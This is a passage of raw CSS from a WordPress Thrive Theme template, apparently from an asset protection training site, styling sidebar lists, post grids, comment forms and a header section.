var(--tve-color,var(--tcb-skin-color-5));--tcb-applied-color:var$(--tcb-skin-color-5);}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-16ed18f1172"] .thrive-dynamic-styled-list-text a:hover{text-decoration-line: none !important;--eff:none !important;text-decoration-color: var(--eff-color,currentColor) !important;color: inherit !important;}.tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item{--tve-line-height:1.5em;margin-right: 8px !important;padding: 8px !important;margin-bottom: 8px !important;background-color: var(--tcb-skin-color-9) !important;margin-left: 0px !important;}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] p,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] li,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] blockquote,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] address,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .tcb-plain-text,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] label,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] h1,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] h2,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] h3,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] h4,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] h5,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] h6{color: var(--tve-color,var(--tcb-skin-color-4));--tcb-applied-color:var$(--tcb-skin-color-4);}.tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"]{--tve-color:var(--tcb-skin-color-4);--tve-letter-spacing:1px;--tve-font-size:14px;padding: 0px !important;margin-bottom: 30px !important;}.tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] p,.tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] li,.tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] blockquote,.tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] address,.tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .tcb-plain-text,.tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] label{letter-spacing: var(--tve-letter-spacing,1px);}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] p,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] li,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] blockquote,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] address,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .tcb-plain-text,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] label{font-size: var(--tve-font-size,14px);}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover{background-color: rgb(255,255,255) !important;box-shadow: rgba(0,0,0,0.04) 0px 2px 5px 0px !important;--tve-text-decoration:none !important;--tve-color:var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover p,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover li,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover blockquote,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover address,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover label{text-decoration: var(--tve-text-decoration,none) !important;}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover p,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover li,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover blockquote,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover address,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover label,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h1,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h2,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h3,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h4,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h5,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h6{color: var(--tve-color,var(--tcb-skin-color-0)) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;}.tve-theme-14199 .sidebar-section [data-css="tve-u-17058acd17f"]{margin-top: 0px !important;padding: 0px !important;margin-bottom: 0px !important;}.tve-theme-14199 .sidebar-section [data-css="tve-u-17058ae1863"]{margin-top: 0px !important;padding: 0px !important;margin-bottom: 0px !important;}.tve-theme-14199 .sidebar-section [data-css="tve-u-17058ae7cbc"]{margin-top: 0px !important;padding: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item p,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item li,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item address,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item label{line-height: var(--tve-line-height,1.5em);}.tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item{--tve-line-height:1.5em;margin-right: 8px !important;padding: 8px !important;margin-bottom: 8px !important;background-color: var(--tcb-skin-color-9) !important;margin-left: 0px !important;}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] p,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] li,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] blockquote,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] address,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .tcb-plain-text,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] label,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] h1,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] h2,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] h3,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] h4,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] h5,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] h6{color: var(--tve-color,var(--tcb-skin-color-4));--tcb-applied-color:var$(--tcb-skin-color-4);}.tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"]{--tve-color:var(--tcb-skin-color-4);--tve-letter-spacing:1px;--tve-font-size:14px;padding: 0px !important;margin-bottom: 30px !important;}.tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] p,.tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] li,.tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] blockquote,.tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] address,.tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .tcb-plain-text,.tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] label{letter-spacing: var(--tve-letter-spacing,1px);}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] p,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] li,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] blockquote,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] address,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .tcb-plain-text,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] label{font-size: var(--tve-font-size,14px);}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover{background-color: rgb(255,255,255) !important;box-shadow: rgba(0,0,0,0.04) 0px 2px 5px 0px !important;--tve-text-decoration:none !important;--tve-color:var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover p,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover li,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover blockquote,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover address,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover label{text-decoration: var(--tve-text-decoration,none) !important;}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover p,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover li,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover blockquote,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover address,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover label,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h1,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h2,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h3,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h4,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h5,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item:hover h6{color: var(--tve-color,var(--tcb-skin-color-0)) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item p,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item li,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item address,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17086f6ff41"] .thrive-dynamic-styled-list-item label{line-height: var(--tve-line-height,1.5em);}.tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item{--tve-line-height:1.5em;margin-right: 8px !important;padding: 8px !important;margin-bottom: 8px !important;background-color: var(--tcb-skin-color-9) !important;margin-left: 0px !important;}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] p,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] li,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] blockquote,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] address,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .tcb-plain-text,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] label,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] h1,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] h2,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] h3,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] h4,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] h5,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] h6{color: var(--tve-color,var(--tcb-skin-color-4));--tcb-applied-color:var$(--tcb-skin-color-4);}.tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"]{--tve-color:var(--tcb-skin-color-4);--tve-letter-spacing:1px;--tve-font-size:14px;padding: 0px !important;margin-bottom: 30px !important;}.tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] p,.tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] li,.tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] blockquote,.tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] address,.tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .tcb-plain-text,.tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] label{letter-spacing: var(--tve-letter-spacing,1px);}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] p,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] li,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] blockquote,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] address,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .tcb-plain-text,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] label{font-size: var(--tve-font-size,14px);}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover{background-color: rgb(255,255,255) !important;box-shadow: rgba(0,0,0,0.04) 0px 2px 5px 0px !important;--tve-text-decoration:none !important;--tve-color:var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover p,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover li,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover blockquote,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover address,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover label{text-decoration: var(--tve-text-decoration,none) !important;}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover p,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover li,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover blockquote,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover address,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover label,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h1,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h2,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h3,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h4,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h5,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item:hover h6{color: var(--tve-color,var(--tcb-skin-color-0)) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item p,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item li,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item address,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170a019c392"] .thrive-dynamic-styled-list-item label{line-height: var(--tve-line-height,1.5em);}.tve-theme-14199 .sidebar-section{margin: 0px !important;}.tve-theme-14199 .content-section [data-css="tve-u-16ec5d248bb"]{left: 0px;padding: 0px !important;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14199 .content-section{margin-top: 0px !important;}.tve-theme-14199 .content-section .section-content{--g-regular-weight:400;--g-bold-weight:800;padding: 20px 40px 20px 80px !important;}.tve-theme-14199 .content-section .thrv-divider[data-css="tve-u-16ec5fddeba"] .tve_sep{border-width: 1px !important;border-color: rgba(0,0,0,0.06) !important;}.tve-theme-14199 .content-section [data-css="tve-u-16ec6330c3d"]{display: inline-block;padding: 0px !important;}:not(#tve) .tve-theme-14199 .content-section [data-css="tve-u-16ec63322d0"]{letter-spacing: 1px;text-transform: uppercase !important;font-weight: var(--g-bold-weight,bold) !important;font-size: 14px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;}:not(#tve) .tve-theme-14199 .content-section [data-css="tve-u-16ec63492a5"]{--tcb-applied-color:rgb(153,153,153);letter-spacing: 1px;text-transform: none !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 14px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;color: rgb(153,153,153) !important;padding-top: 0px !important;margin-top: 0px !important;}.tve-theme-14199 .content-section [data-css="tve-u-16ec634b5e1"]{display: inline-block;padding: 0px !important;margin-right: 15px !important;}.tve-theme-14199 .content-section [data-css="tve-u-16ec635199f"]{--tcb-applied-color:rgb(153,153,153);}.tve-theme-14199 .content-section [data-css="tve-u-16ec5fddeba"]{padding-top: 15px !important;padding-bottom: 12px !important;}.tve-theme-14199 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper{width: calc((100% - 20px) / 2);}.tve-theme-14199 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .post-wrapper{border-bottom: 1px solid rgba(0,0,0,0);padding-bottom: 20px !important;}.tve-theme-14199 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-16ecb5f1530"]{--g-regular-weight:400;--g-bold-weight:600;margin-bottom: 0px !important;margin-top: 0px !important;}.tve-theme-14199 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-16ecb5f152e"]{background-image: url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/Featured_img_1_03-10.jpg?dynamic_featured=1&size=large") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14199 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-16ecb5f152d"]{margin-top: 0px !important;margin-bottom: 8px !important;}.tve-theme-14199 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .thrv-content-box [data-css="tve-u-16ecb5f152f"]{min-height: 124px;}.tve-theme-14199 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .tcb-post-title[data-css="tve-u-16ecb5f1530"] a,.tve-theme-14199 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .tcb-post-title[data-css="tve-u-16ecb5f1530"]{--tcb-applied-color:var$(--tcb-skin-color-4);font-weight: 600 !important;font-family: Literata !important;color: var(--tcb-skin-color-4) !important;font-size: 18px !important;}.tve-theme-14199 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.tve-theme-14199 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 20px !important;}.tve-theme-14199 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}.tve-theme-14199 .content-section .thrv-divider[data-css="tve-u-16ecb61f672"] .tve_sep{border-width: 1px !important;border-color: rgba(0,0,0,0.06) !important;}.tve-theme-14199 .content-section [data-css="tve-u-16ecb61f672"]{padding-top: 15px !important;padding-bottom: 15px !important;margin-bottom: 30px !important;}.tve-theme-14199 .content-section [data-css="tve-u-16ecb5f152b"]{margin-bottom: 60px !important;}.tve-theme-14199 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items{font-size: 10px !important;}.tve-theme-14199 .content-section [data-css="tve-u-170199bd58e"]{top: 0px;left: 0px;float: none;margin: 0px auto !important;padding-left: 1px !important;}:not(#tve) .tve-theme-14199 .content-section [data-css="tve-u-170199ce799"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-14199 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items .tve_s_item{margin-bottom: 10px;display: table;}.tve-theme-14199 .content-section [data-css="tve-u-170199f5045"]{font-size: 16px;top: 0px;left: 0px;width: 16px;height: 16px;margin: 0px 0px 9px 8px !important;}:not(#tve) .tve-theme-14199 .content-section [data-css="tve-u-170199f5045"] > :first-child{color: rgb(221,221,221);}.tve-theme-14199 .content-section [data-css="tve-u-17019a634b0"]{float: left;z-index: 3;top: 30px;left: 10px;padding: 0px !important;margin: 0px !important;position: absolute !important;}.tve-theme-14199 .content-section .comment-respond{padding-top: 0px !important;}.tve-theme-14199 .content-section .comment-form-reply-title-wrapper{margin-bottom: 20px !important;}.tve-theme-14199 .content-section .theme-comments-logged-in-as-wrapper{margin-bottom: 5px !important;}.tve-theme-14199 .content-section .comment-form-text textarea{border-radius: 0px;overflow: hidden;border: 1px solid var(--tcb-skin-color-14);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Muli);color: var(--tve-color,var(--tcb-skin-color-5));--tcb-applied-color:var$(--tcb-skin-color-5);background-color: rgb(255,255,255) !important;padding: 20px 15px !important;margin-top: 10px !important;margin-bottom: 10px !important;}.tve-theme-14199 .content-section .comment-form .comment-form-submit button{font-size: var(--tve-font-size,11px);text-transform: var(--tve-text-transform,uppercase);font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));font-family: var(--tve-font-family,Muli);color: var(--tve-color,var(--tcb-skin-color-0));--tcb-applied-color:var$(--tcb-skin-color-0);border: 1px solid var(--tcb-skin-color-18);border-radius: 0px;overflow: hidden;letter-spacing: var(--tve-letter-spacing,2px);padding: 15px 35px !important;}.tve-theme-14199 .content-section .comment-form .comment-form-submit{--tve-font-size:11px;--tve-text-transform:uppercase;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Muli;--tve-color:var(--tcb-skin-color-0);--tve-letter-spacing:2px;--g-bold-weight:700;--g-regular-weight:300;margin-top: 0px !important;margin-bottom: 20px !important;}:not(#tve) .tve-theme-14199 .content-section .comment-form .comment-form-submit:hover button{background-color: var(--tcb-skin-color-0) !important;color: var(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;border: 1px solid var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14199 .content-section .comment-form .comment-form-submit:hover{--tve-color:rgb(255,255,255) !important;}.tve-theme-14199 .content-section .comment-form-text{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:300;--g-bold-weight:700;--tve-color:var(--tcb-skin-color-5);}:not(#tve) .tve-theme-14199 .content-section [data-css="tve-u-17081459925"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14199 .content-section [data-css="tve-u-1708145a1c4"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 14px !important;}:not(#tve) .tve-theme-14199 .content-section .comment-list .reply .tcb-button-link span{color: var(--tve-color,var(--tcb-skin-color-0));--tcb-applied-color:var$(--tcb-skin-color-0);text-transform: var(--tve-text-transform,uppercase);}.tve-theme-14199 .content-section .comment-list .reply{--tve-color:var(--tcb-skin-color-0);--tve-text-transform:uppercase;--tve-font-size:11px;--tve-letter-spacing:2px;}:not(#tve) .tve-theme-14199 .content-section :not(#tve) .comment-list .reply:hover .tcb-button-link span{color: var(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-14199 .content-section .comment-list .reply:hover{--tve-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-14199 .content-section .comment-list .reply:hover .tcb-button-link{border: 1px solid var(--tcb-skin-color-18) !important;background-color: var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14199 .content-section .comment-list > .comment{font-size: 14px !important;}.tve-theme-14199 .content-section .comment-list .reply .tcb-button-link{overflow: hidden;letter-spacing: var(--tve-letter-spacing,2px);border: 1px solid var(--tcb-skin-color-18) !important;border-radius: 0px !important;}:not(#tve) .tve-theme-14199 .content-section .comment-list .reply .tcb-button-link{font-size: var(--tve-font-size,11px) !important;}.tve-theme-14199 .top-section .section-background{background-size: auto,cover !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;background-image: linear-gradient(rgba(0,0,0,0.08) 19%,rgba(0,0,0,0.75) 100%),url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/Post-4_featured.jpg?dynamic_featured=1&size=full") !important;}.tve-theme-14199 .top-section .section-content{display: flex;text-align: center;justify-content: flex-end;flex-direction: column;min-height: 580px !important;padding: 60px 20px !important;}.tve-theme-14199 .top-section{margin-top: 0px !important;}.tve-theme-14199 .top-section .section-content p,.tve-theme-14199 .top-section .section-content li,.tve-theme-14199 .top-section .section-content label,.tve-theme-14199 .top-section .section-content .tcb-plain-text{color: rgb(255,255,255);--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-14199 .top-section [data-css="tve-u-16ed080d346"]{--tcb-applied-color:rgb(255,255,255);color: rgb(255,255,255) !important;font-size: 48px !important;padding-bottom: 40px !important;margin-bottom: 0px !important;}.tve-theme-14199 .top-section [data-css="tve-u-16ed082a72d"]{padding: 0px !important;margin-bottom: 0px !important;}.tve-theme-14199 .top-section [data-css="tve-u-16ed085b637"]{padding: 0px !important;margin-bottom: 15px !important;}:not(#tve) .tve-theme-14199 